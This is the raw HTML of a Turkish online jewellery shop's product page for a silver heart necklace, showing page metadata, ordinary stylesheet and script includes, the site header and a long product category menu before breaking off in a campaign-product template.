

--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://www.asurgumus.com/gumus-kalpli-bayan-kolye-pmu23200
body_size: 18692
content:

<!DOCTYPE html>
<html lang="tr">
<head>

<title>Gümüş Kalpli Bayan Kolye  asurgumus.com'da</title>
<meta name="description" content="En ucuz Gümüş Kalpli Bayan Kolye modelini satın alabilirsiniz. Gümüş Kalpli Bayan Kolye kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />

<meta name="robots" content="index, follow" />

<meta charset="iso-8859-9" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="icon" href="https://platincdn.com/882/img/favicon.jpg?q=1054572691" />
<link rel="canonical" href="https://www.asurgumus.com/gumus-kalpli-bayan-kolye-pmu23200" />
<meta name="google-site-verification" content="_JjtU9u8T2djj6Jqe5QAnTr9FQnEf-yhuQuHEfkGz9Q" />


<link href="/feed/" rel="alternate" type="application/rss+xml" title="asurgumus.com Rss Besleme" />


<meta property="og:image" content="https://platincdn.com/882/pictures/thumb/500X-ZSOXT17478_zirkon-tasli-gumus-kalbimin-yildizi-kol.jpg" />
<meta property="og:site_name" content="asurgumus.com" />
<meta property="og:title" content="Gümüş Kalpli Bayan Kolye  asurgumus.com'da" />
<meta property="og:description" content="En ucuz Gümüş Kalpli Bayan Kolye modelini satın alabilirsiniz. Gümüş Kalpli Bayan Kolye kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />
<meta property="og:type" content="website">
<meta property="og:url" content="https://www.asurgumus.com/gumus-kalpli-bayan-kolye-pmu23200">
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gümüş Kalpli Bayan Kolye  asurgumus.com'da" />
<meta name="twitter:description" content="En ucuz Gümüş Kalpli Bayan Kolye modelini satın alabilirsiniz. Gümüş Kalpli Bayan Kolye kapıda ödeme kolaylığı aynı gün ücretsiz kargo taksit seçenekleri güvenli alışveriş asurgumus.com'da" />
<meta name="twitter:image" content="https://platincdn.com/882/pictures/thumb/500X-ZSOXT17478_zirkon-tasli-gumus-kalbimin-yildizi-kol.jpg" />

<style>
:root {
--product_list_type: 1;

}
</style>
<link rel="preload" as="style" href="/assets/dist/vendor.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/assets/dist/app.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/bootstrap/dist/css/bootstrap.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/OwlCarousel2/dist/assets/owl.carousel.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/OwlCarousel2/dist/assets/owl.theme.default.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/header.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/all.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/bts.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/skin/2309/css/urun.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/css/magnify.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="/assets/dist/vendor_product_detail.min.css?_t=156011992025.12.17" /><link rel="preload" as="style" href="https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17" /><link rel="preload" as="style" href="https://platincdn.com/882/tema/urun.css?q=911971400&_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor_jquery.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/vendor_product_detail.min.js?_t=156011992025.12.17" /><link charset="UTF-8" rel="preload" as="script" href="/assets/dist/app.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/vanilla-tilt.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/OwlCarousel2/dist/owl.carousel.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/jquery.drilldown.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/mustache.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_shared/js/pm-jquery-util.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_components/loader.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/pushbar/pushbar.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/2309/theme.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="/skin/_shared/js/cookies.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/js/jquery.magnify.min.js?_t=156011992025.12.17" /><link rel="preload" as="script" href="https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17" /><link rel="preload" as="script" href="https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/vendor.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/app.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/bootstrap/dist/css/bootstrap.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/OwlCarousel2/dist/assets/owl.carousel.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/OwlCarousel2/dist/assets/owl.theme.default.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/header.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/all.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/pushbar/pushbar.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/bts.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/drilldown/drilldown.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/skin/2309/css/urun.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/css/magnify.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="/assets/dist/vendor_product_detail.min.css?_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://platincdn.com/882/tema/genel.css?q=911971400&_t=156011992025.12.17" /><link rel="stylesheet" type="text/css" href="https://platincdn.com/882/tema/urun.css?q=911971400&_t=156011992025.12.17" />
<script>
window.themeSettings = {
product_list_type: 1,
};
</script>
<script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor_jquery.min.js?_t=156011992025.12.17"></script>
</head>
<body>
	<div id="PM_main">
		<div id="PM_ust">

<div class="modal" tabindex="-1" id="system_msg" aria-hidden="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h5 class="modal-title">Sistem Mesajı</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close" name="close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body"></div>
		</div>
	</div>
</div>

<header class="position-relative">
	<div class="main-menu">
		<div class="px-3 py-1">
			<div class="d-flex position-relative align-items-center justify-content-between flex-nowrap mx-auto" id="menu" style="max-width: 1400px;">	
				<div class="mobil-menu col-auto d-lg-none d-block p-0">
					<button type="button" class="d-flex btn p-0 m-0" id="menu-btn" name="menu-btn">
						<div class="d-flex align-items-center">
							<svg class="remix dark">
								<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-align-left"></use>
							</svg>
						</div>
					</button>
				</div>	
				<div class="logo col-lg-2 col-auto px-2">
					<a href="/" class="d-block">
						<img loading="lazy" alt="Logo" src="https://platincdn.com/882/img/logo.jpg?q=1551706105" class="img-fluid d-block" style="max-width: 180px;">
					</a>
				</div>
				<form method="get" action="/arama" name="urun_arama_form" id="urun_arama_form" class="col-md-6 col-12 order-md-0 order-1 p-0">
					<input type="hidden" name="tip" value="1" />
					<input type="hidden" name="kat" value="0" />
					<div class="input-group col-auto">
						<input type="search" name="word" id="urun_arama_input" class="form-control" placeholder="Arama" autocomplete="off" />
						<div class="input-group-append">
							<button id="search-btn" class="btn" type="submit" name="search">
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="m229.66 218.34l-50.07-50.06a88.11 88.11 0 1 0-11.31 11.31l50.06 50.07a8 8 0 0 0 11.32-11.32ZM40 112a72 72 0 1 1 72 72a72.08 72.08 0 0 1-72-72Z"></path></svg>
							</button>
						</div>
					</div>
				</form>
				<div class="user col-md-1 col-auto p-0">
					<div class="d-flex align-items-center">
						<div class="dropdown d-none d-md-block mr-1">
							<button class="d-flex align-items-center btn p-lg-2 p-1" name="user">
								<div class="d-flex align-items-center">
									<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M230.92 212c-15.23-26.33-38.7-45.21-66.09-54.16a72 72 0 1 0-73.66 0c-27.39 8.94-50.86 27.82-66.09 54.16a8 8 0 1 0 13.85 8c18.84-32.56 52.14-52 89.07-52s70.23 19.44 89.07 52a8 8 0 1 0 13.85-8ZM72 96a56 56 0 1 1 56 56a56.06 56.06 0 0 1-56-56Z"></path></svg>
								</div>
								<div class="dropdown-menu mt-0">
									<div class="dropdown-menu-container">
									
										<a class="dropdown-item" href="/uye-girisi">Giriş Yap</a>
										<a class="dropdown-item" href="/uye-ol">Üye Ol</a>
										
											<div class="dropdown-divider"></div>
											
													<a class="dropdown-item facebook_login_button" href="//social.platinbox.org/facebook/login?params=islem%3Dsocial%5Flogin&token=86dba1c6ab8bf5749b9e5d3d573d0f0a09eaa4afc34b6141c49e04f6e06f2e7c"><b>facebook</b> ile bağlan</a> 
												
									</div>
								</div>
							</button>
						</div>
						
							<a class="d-flex btn p-lg-2 p-1 d-md-none d-block" href="/uye-girisi">
							<div class="d-flex align-items-center">
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M230.92 212c-15.23-26.33-38.7-45.21-66.09-54.16a72 72 0 1 0-73.66 0c-27.39 8.94-50.86 27.82-66.09 54.16a8 8 0 1 0 13.85 8c18.84-32.56 52.14-52 89.07-52s70.23 19.44 89.07 52a8 8 0 1 0 13.85-8ZM72 96a56 56 0 1 1 56 56a56.06 56.06 0 0 1-56-56Z"></path></svg>
							</div>
						</a>
						
						<a class="d-flex btn p-lg-2 p-1 d-block" title="Sepetim" href="/alisveris-sepetim">
							<div class="d-flex align-items-center">
								<div class="rounded-circle text-white position-absolute mt-n4 p-0 d-flex justify-content-center align-items-center small" id="sepet_bildirim"><span data-bind="cart_count"></span></div>
								<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="M216 40H40a16 16 0 0 0-16 16v144a16 16 0 0 0 16 16h176a16 16 0 0 0 16-16V56a16 16 0 0 0-16-16Zm0 160H40V56h176v144ZM176 88a48 48 0 0 1-96 0a8 8 0 0 1 16 0a32 32 0 0 0 64 0a8 8 0 0 1 16 0Z"/></svg>
							</div>
						</a>
					</div>
				</div>
			</div>
			
		</div>
	</div>
	<div class="top-menu d-lg-block d-none">
		<div class="container ust_ek d-flex">
			<div class="categories_tum col-auto pl-1 pl-md-3 d-flex align-items-center justify-content-between">
				<div class="dropdown">	
					<button class="btn btn-lg pl-4 d-flex align-items-center justify-content-center">
						<svg class="remix dark">
							<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-align-left"></use>
						</svg>
						<div class="d-flex align-items-center mx-3">
							<span class="d-block tum-kategoriler">TÜM KATEGORİLER</span>
						</div>
						<ul id="PopupMenu1" class="Popup"><li><a href="/yuzuk-pmk164"><span>YÜZÜK</span></a><ul><li><a href="/kadin-yuzukleri-pmk175"><span>Kadın Yüzükleri</span></a><ul><li><a href="/3-ve-5-tas-yuzukler-pmk229"><span>3 ve 5 Taş Yüzükler</span></a></li><li><a href="/tasli-yuzukler-pmk236"><span>Taşlı Yüzükler</span></a></li><li><a href="/tek-tas-yuzukler-pmk263"><span>Tek Taş Yüzükler</span></a></li><li><a href="/kalpli-yuzukler-pmk294"><span>Kalpli Yüzükler</span></a></li><li><a href="/tamtur-yuzukler-pmk309"><span>Tamtur Yüzükler</span></a></li><li><a href="/otantik-yuzukler-pmk310"><span>Otantik Yüzükler</span></a></li><li><a href="/nazarli-yuzukler-pmk311"><span>Nazarlı Yüzükler</span></a></li><li><a href="/kral-ve-kralice-taci-yuzukler-pmk317"><span>Kral & Kraliçe Tacı Yüzükler</span></a></li><li><a href="/kar-tanesi-yuzukler-pmk319"><span>Kar Tanesi Yüzükler</span></a></li><li><a href="/sonsuzluk-yuzukler-pmk320"><span>Sonsuzluk Yüzükler</span></a></li><li><a href="/tassiz-yuzukler-pmk321"><span>Taşsız Yüzükler</span></a></li><li><a href="/elmas-montur-yuzukler-pmk322"><span>Elmas Montür Yüzükler</span></a></li><li><a href="/elif-vav-yuzukler-pmk323"><span>Elif - Vav Yüzükler</span></a></li><li><a href="/isimli-yuzukler-pmk325"><span>İsimli Yüzükler</span></a></li></ul></li><li><a href="/erkek-yuzukleri-pmk184"><span>Erkek Yüzükleri</span></a><ul><li><a href="/ay-yildiz-yuzukler-pmk260"><span>Ay Yıldız Yüzükler</span></a></li><li><a href="/tugrali-yuzukler-pmk267"><span>Tuğralı Yüzükler</span></a></li><li><a href="/tasli-yuzukler-pmk288"><span>Taşlı Yüzükler</span></a></li><li><a href="/elif-vav-yuzukler-pmk290"><span>Elif - Vav Yüzükler</span></a></li><li><a href="/tassiz-yuzukler-pmk296"><span>Taşsız Yüzükler</span></a></li><li><a href="/kartal-pence-yuzukler-pmk312"><span>Kartal - Pençe Yüzükler</span></a></li><li><a href="/osmanli-devlet-armali-yuzukler-pmk313"><span>Osmanlı Devlet Armalı Yüzükler</span></a></li><li><a href="/dini-motifli-yuzukler-pmk314"><span>Dini Motifli Yüzükler</span></a></li><li><a href="/kemal-ataturk-yuzukleri-pmk315"><span>Kemal Atatürk Yüzükleri</span></a></li><li><a href="/okcu-zihgir-yuzukleri-pmk316"><span>Okçu Zihgir Yüzükleri</span></a></li><li><a href="/kayi-boyu-yuzukleri-pmk318"><span>Kayı Boyu Yüzükleri</span></a></li><li><a href="/asker-ve-polis-yuzukleri-pmk338"><span>Asker & Polis Yüzükleri</span></a></li></ul></li><li><a href="/alyanslar-pmk194"><span>Alyanslar</span></a><ul><li><a href="/klasik-alyanslar-pmk293"><span>Klasik Alyanslar</span></a></li></ul></li><li><a href="/cocuk-yuzukleri-pmk225"><span>Çocuk Yüzükleri</span></a></li></ul></li><li><a href="/kolye-pmk165"><span>KOLYE</span></a><ul><li><a href="/kadin-kolyeleri-pmk176"><span>Kadın Kolyeleri</span></a><ul><li><a href="/hayvan-figurlu-kolyeler-pmk230"><span>Hayvan Figürlü Kolyeler</span></a></li><li><a href="/tasli-kolyeler-pmk232"><span>Taşlı Kolyeler</span></a></li><li><a href="/otantik-kolyeler-pmk233"><span>Otantik Kolyeler</span></a></li><li><a href="/anne-ve-cocuk-kolyeleri-pmk234"><span>Anne & Çocuk Kolyeleri</span></a></li><li><a href="/dini-motifli-kolyeler-pmk235"><span>Dini Motifli Kolyeler</span></a></li><li><a href="/kalpli-kolyeler-pmk240"><span>Kalpli Kolyeler</span></a></li><li><a href="/elif-vav-kolyeler-pmk241"><span>Elif - Vav Kolyeler</span></a></li><li><a href="/ay-yildiz-kolyeler-pmk242"><span>Ay Yıldız Kolyeler</span></a></li><li><a href="/melek-kolyeler-pmk244"><span>Melek Kolyeler</span></a></li><li><a href="/isimli-kolyeler-pmk245"><span>İsimli Kolyeler</span></a></li><li><a href="/kar-tanesi-kolyeler-pmk246"><span>Kar Tanesi Kolyeler</span></a></li><li><a href="/sonsuzluk-kolyeler-pmk247"><span>Sonsuzluk Kolyeler</span></a></li><li><a href="/nazar-kolyeler-pmk264"><span>Nazar Kolyeler</span></a></li><li><a href="/tassiz-kolyeler-pmk282"><span>Taşsız Kolyeler</span></a></li><li><a href="/telkari-kolyeler-pmk295"><span>Telkari Kolyeler</span></a></li><li><a href="/inci-kolyeler-pmk333"><span>İnci Kolyeler</span></a></li><li><a href="/kadin-kolye-ucu-pmk336"><span>Kadın Kolye Ucu</span></a></li><li><a href="/kazaziye-kolyeler-pmk339"><span>Kazaziye Kolyeler</span></a></li></ul></li><li><a href="/erkek-kolyeleri-pmk180"><span>Erkek Kolyeleri</span></a><ul><li><a href="/balta-figurlu-kolyeler-pmk237"><span>Balta Figürlü Kolyeler</span></a></li><li><a href="/kilic-kolyeler-pmk238"><span>Kılıç Kolyeler</span></a></li><li><a href="/kartal-kolyeler-pmk239"><span>Kartal Kolyeler</span></a></li><li><a href="/hayvan-figurlu-kolyeler-pmk283"><span>Hayvan Figürlü Kolyeler</span></a></li><li><a href="/muskalik-ve-cevsenler-pmk284"><span>Muskalık ve Cevşenler</span></a></li><li><a href="/tassiz-kolyeler-pmk285"><span>Taşsız Kolyeler</span></a></li><li><a href="/kuru-kafa-kolyeler-pmk286"><span>Kuru Kafa Kolyeler</span></a></li><li><a href="/osmanli-temali-kolyeler-pmk287"><span>Osmanlı Temalı Kolyeler</span></a></li><li><a href="/meslege-ozel-kolyeler-pmk328"><span>Mesleğe Özel Kolyeler</span></a></li><li><a href="/boks-eldiveni-kolyeler-pmk329"><span>Boks Eldiveni Kolyeler</span></a></li><li><a href="/ay-yildiz-kolyeler-pmk331"><span>Ay Yıldız Kolyeler</span></a></li><li><a href="/erkek-kolye-ucu-pmk341"><span>Erkek Kolye Ucu</span></a></li></ul></li></ul></li><li><a href="/kupe-pmk166"><span>KÜPE</span></a><ul><li><a href="/cocuk-kupeleri-pmk177"><span>Çocuk Küpeleri</span></a></li><li><a href="/kadin-kupeleri-pmk181"><span>Kadın Küpeleri</span></a><ul><li><a href="/cicek-kupeler-pmk243"><span>Çiçek Küpeler</span></a></li><li><a href="/tasli-kupeler-pmk248"><span>Taşlı Küpeler</span></a></li><li><a href="/zincirli-kupeler-pmk249"><span>Zincirli Küpeler</span></a></li><li><a href="/civili-kupeler-pmk250"><span>Çivili Küpeler</span></a></li><li><a href="/kalpli-kupeler-pmk251"><span>Kalpli Küpeler</span></a></li><li><a href="/nazar-kupeler-pmk252"><span>Nazar Küpeler</span></a></li><li><a href="/halka-kupeler-pmk259"><span>Halka Küpeler</span></a></li><li><a href="/otantik-kupeler-pmk297"><span>Otantik Küpeler</span></a></li><li><a href="/tek-tas-kupeler-pmk298"><span>Tek Taş Küpeler</span></a></li><li><a href="/kar-tanesi-kupeler-pmk299"><span>Kar Tanesi Küpeler</span></a></li><li><a href="/tamtur-kupeler-pmk300"><span>Tamtur Küpeler</span></a></li><li><a href="/sonsuzluk-kupeler-pmk301"><span>Sonsuzluk Küpeler</span></a></li><li><a href="/sihirli-kupeler-pmk302"><span>Sihirli Küpeler</span></a></li><li><a href="/yildiz-kupeler-pmk303"><span>Yıldız Küpeler</span></a></li><li><a href="/sallantili-kupeler-pmk308"><span>Sallantılı Küpeler</span></a></li><li><a href="/top-kupeler-pmk327"><span>Top Küpeler</span></a></li><li><a href="/hizmalar-pmk334"><span>Hızmalar</span></a></li><li><a href="/kazaziye-kupeler-pmk335"><span>Kazaziye Küpeler</span></a></li><li><a href="/trabzon-hasir-kupeler-pmk337"><span>Trabzon Hasır Küpeler</span></a></li><li><a href="/telkari-kupeler-pmk344"><span>Telkari Küpeler</span></a></li></ul></li><li><a href="/erkek-kupeleri-pmk193"><span>Erkek Küpeleri</span></a></li></ul></li><li><a href="/aksesuar-pmk167"><span>AKSESUAR</span></a><ul><li><a href="/kol-dugmeleri-pmk178"><span>Kol Düğmeleri</span></a></li><li><a href="/yaka-igneleri-rozetler-pmk187"><span>Yaka İğneleri - Rozetler</span></a></li><li><a href="/saatler-pmk198"><span>Saatler</span></a></li></ul></li><li><a href="/bileklik-pmk168"><span>BİLEKLİK</span></a><ul><li><a href="/kadin-bileklikleri-pmk179"><span>Kadın Bileklikleri</span></a><ul><li><a href="/nazar-bileklikler-pmk231"><span>Nazar Bileklikler</span></a></li><li><a href="/tasli-bileklikler-pmk258"><span>Taşlı Bileklikler</span></a></li><li><a href="/asansorlu-bileklikler-pmk261"><span>Asansörlü Bileklikler</span></a></li><li><a href="/elif-ve-vav-bileklikler-pmk268"><span>Elif & Vav Bileklikler</span></a></li><li><a href="/sonsuzluk-bileklikler-pmk269"><span>Sonsuzluk Bileklikler</span></a></li><li><a href="/kalpli-bileklikler-pmk270"><span>Kalpli Bileklikler</span></a></li><li><a href="/sahmeranlar-pmk271"><span>Şahmeranlar</span></a></li><li><a href="/bilezikler-pmk272"><span>Bilezikler</span></a></li><li><a href="/kazaziye-bileklikler-pmk276"><span>Kazaziye Bileklikler</span></a></li><li><a href="/halhallar-pmk277"><span>Halhallar</span></a></li><li><a href="/otantik-bileklikler-pmk278"><span>Otantik Bileklikler</span></a></li><li><a href="/fatma-ana-eli-bileklikler-pmk279"><span>Fatma Ana Eli Bileklikler</span></a></li><li><a href="/kar-tanesi-bileklikler-pmk280"><span>Kar Tanesi Bileklikler</span></a></li><li><a href="/su-yolu-bileklikler-pmk281"><span>Su Yolu Bileklikler</span></a></li><li><a href="/trabzon-hasir-bileklikler-pmk291"><span>Trabzon Hasır Bileklikler</span></a></li><li><a href="/isimli-bileklikler-pmk324"><span>İsimli Bileklikler</span></a></li><li><a href="/telkari-bileklikler-pmk326"><span>Telkari Bileklikler</span></a></li><li><a href="/zultanit-tasli-bileklikler-pmk342"><span>Zultanit Taşlı Bileklikler</span></a></li></ul></li><li><a href="/cocuk-bileklikleri-pmk185"><span>Çocuk Bileklikleri</span></a><ul><li><a href="/isimli-cocuk-kunyeleri-pmk262"><span>İsimli Çocuk Künyeleri</span></a></li><li><a href="/mineli-cocuk-bileklikleri-pmk330"><span>Mineli Çocuk Bileklikleri</span></a></li></ul></li><li><a href="/erkek-bileklikleri-pmk190"><span>Erkek Bileklikleri</span></a><ul><li><a href="/gumus-bileklikler-pmk273"><span>Gümüş Bileklikler</span></a></li><li><a href="/makrome-bileklikler-pmk274"><span>Makrome Bileklikler</span></a></li><li><a href="/deri-bileklikler-pmk275"><span>Deri Bileklikler</span></a></li><li><a href="/kazaziye-bileklikler-pmk289"><span>Kazaziye Bileklikler</span></a></li><li><a href="/zincir-bileklikler-pmk332"><span>Zincir Bileklikler</span></a></li><li><a href="/dogal-tasli-bileklikler-pmk340"><span>Doğal Taşlı Bileklikler</span></a></li><li><a href="/elisi-bileklikler-pmk343"><span>Elişi Bileklikler</span></a></li></ul></li></ul></li><li><a href="/set-pmk169"><span>SET</span></a><ul><li><a href="/kadin-setleri-pmk182"><span>Kadın Setleri</span></a><ul><li><a href="/nazarli-setler-pmk253"><span>Nazarlı Setler</span></a></li><li><a href="/elmas-model-setler-pmk254"><span>Elmas Model Setler</span></a></li><li><a href="/tasli-setler-pmk255"><span>Taşlı Setler</span></a></li><li><a href="/kalpli-setler-pmk256"><span>Kalpli Setler</span></a></li><li><a href="/sonsuzluk-setler-pmk257"><span>Sonsuzluk Setler</span></a></li><li><a href="/kar-tanesi-setler-pmk265"><span>Kar Tanesi Setler</span></a></li><li><a href="/kelebek-yusufcuk-setler-pmk266"><span>Kelebek - Yusufçuk Setler</span></a></li><li><a href="/trabzon-hasir-setler-pmk292"><span>Trabzon Hasır Setler</span></a></li><li><a href="/otantik-setler-pmk304"><span>Otantik Setler</span></a></li><li><a href="/elif-vav-setler-pmk305"><span>Elif - Vav Setler</span></a></li><li><a href="/tek-tas-setler-pmk306"><span>Tek Taş Setler</span></a></li><li><a href="/su-yolu-setler-pmk307"><span>Su Yolu Setler</span></a></li></ul></li><li><a href="/cocuk-setleri-pmk186"><span>Çocuk Setleri</span></a></li><li><a href="/erkek-kombinleri-pmk220"><span>Erkek Kombinleri</span></a></li></ul></li><li><a href="/zincir-pmk170"><span>ZİNCİR</span></a><ul><li><a href="/kral-zincirler-pmk183"><span>Kral Zincirler</span></a></li><li><a href="/elisi-zincirler-pmk203"><span>Elişi Zincirler</span></a></li><li><a href="/forse-zincirler-pmk204"><span>Forse Zincirler</span></a></li><li><a href="/italyan-zincirler-pmk205"><span>İtalyan Zincirler</span></a></li><li><a href="/figaro-zincirler-pmk221"><span>Figaro Zincirler</span></a></li></ul></li><li><a href="/tesbih-pmk171"><span>TESBİH</span></a><ul><li><a href="/tesbih-malzemeleri-pmk188"><span>Tesbih Malzemeleri</span></a></li><li><a href="/dogal-tas-tesbihler-pmk189"><span>Doğal Taş Tesbihler</span></a></li><li><a href="/sikma-kehribar-tesbihler-pmk192"><span>Sıkma Kehribar Tesbihler</span></a></li><li><a href="/kuka-tesbihler-pmk199"><span>Kuka Tesbihler</span></a></li><li><a href="/gumus-tesbihler-pmk200"><span>Gümüş Tesbihler</span></a></li><li><a href="/kazaziye-tesbihler-pmk201"><span>Kazaziye Tesbihler</span></a></li><li><a href="/toz-kehribari-tesbihler-pmk202"><span>Toz Kehribarı Tesbihler</span></a></li><li><a href="/kazaziye-puskul-pmk222"><span>Kazaziye Püskül</span></a></li></ul></li><li><a href="/swarovski-taki-pmk172"><span>Swarovski  Takı</span></a><ul><li><a href="/swarovski-kupe-pmk191"><span>Swarovski Küpe</span></a></li><li><a href="/swarovski-kolye-pmk197"><span>Swarovski Kolye</span></a></li></ul></li><li><a href="/kehribar-pmk173"><span>Kehribar</span></a><ul><li><a href="/bebek-kehribar-kolye-pmk195"><span>Bebek Kehribar Kolye</span></a></li><li><a href="/yetiskin-kehribar-kolye-pmk196"><span>Yetişkin Kehribar Kolye</span></a></li><li><a href="/yetiskin-kehribar-bileklik-pmk228"><span>Yetişkin Kehribar Bileklik</span></a></li></ul></li><li><a href="/esya-pmk174"><span>EŞYA</span></a><ul><li><a href="/kurani-kerim-rahleler-pmk206"><span>Kuranı Kerim - Rahleler</span></a></li><li><a href="/cerceveler-pmk207"><span>Çerçeveler</span></a></li><li><a href="/aynalar-pmk208"><span>Aynalar</span></a></li><li><a href="/bardaklar-pmk209"><span>Bardaklar</span></a></li><li><a href="/boller-pmk210"><span>Boller</span></a></li><li><a href="/cikolataliklar-pmk211"><span>Çikolatalıklar</span></a></li><li><a href="/jardinyerler-pmk212"><span>Jardinyerler</span></a></li><li><a href="/kullukler-pmk213"><span>Küllükler</span></a></li><li><a href="/ahsap-kutular-pmk214"><span>Ahşap Kutular</span></a></li><li><a href="/meyvelikler-pmk215"><span>Meyvelikler</span></a></li><li><a href="/samdanlar-pmk216"><span>Şamdanlar</span></a></li><li><a href="/sekerlikler-pmk217"><span>Şekerlikler</span></a></li><li><a href="/sepetler-pmk218"><span>Sepetler</span></a></li><li><a href="/tabaklar-pmk219"><span>Tabaklar</span></a></li><li><a href="/masaustu-kalemlik-pmk223"><span>Masaüstü Kalemlik</span></a></li><li><a href="/takunya-pmk224"><span>Takunya</span></a></li><li><a href="/isikli-kutular-pmk226"><span>Işıklı Kutular</span></a></li><li><a href="/sogutucu-sprey-pmk227"><span>Soğutucu Sprey</span></a></li></ul></li></ul>
					</button>
				</div>
			</div>
			<ul id="ust_ek_menu_" class="ust_ek_menu_ "></ul><ul id="ust_ek_menu_2" class="ust_ek_menu_2 "><li>
<a href="https://www.asurgumus.com/kadin-kolyeleri-pmk176" target="_self"><span>Kadın Kolyeleri</span></a></li>
<li>
<a href="https://www.asurgumus.com/tesbih-pmk171" target="_self"><span>Erkek Tesbih</span></a></li>
<li>
<a href="http://www.asurgumus.com/yeni-urunler?ob=5" target="_self"><span>En Yeniler</span></a></li>
<li>
<a href="http://www.asurgumus.com/firsat-urunleri-pmk35" target="_self"><span>Fırsat Ürünleri</span></a></li>
<li>
<a href="editorun-secimi" target="_blank"><span>Editörün Seçimi</span></a></li>
</ul>
		</div>
	</div>
</header>
<div id="stories"></div>

	<script type="text/html" id="kampanyalar_template">
		<div class="d-inline-block mt-4 mb-4 rounded productCampaignProducts">
			<p style="font-weight: 600;" class="p-3 m-0">Birlikte alabileceğiniz kampanyalı ürünler</p>
			<div class="card">
				<ul class="list-group list-group-flush">
					{{#kampanyalar}}
						<li class="list-group-item list-group-item-action user-select-none" {{#free}} class="list-group-item-info" {{/free}}>
							<div class="d-flex align-items-center">
								<div class="custom-control custom-checkbox d-flex align-items-center">
									<input type="checkbox" class="custom-control-input" name="kampanyadan_yararlan" id="kampanyadan_yararlan_{{id}}" value="{{id}}" {{#checked}} checked="checked" {{/checked}} {{#free}} disabled="disabled" {{/free}} />
									<label class="custom-control-label d-flex" for="kampanyadan_yararlan_{{id}}" style="width: 100%">
										<img src="{{image}}" class="ml-2 mr-3 img-thumbnail" style="height: 40px; width: 40px;" alt="Kampanya Ürün Görseli"/>
										<div class="d-flex flex-column justify-content-between">
											<div class="mr-4 kampanya_isim">{{name}}</div>
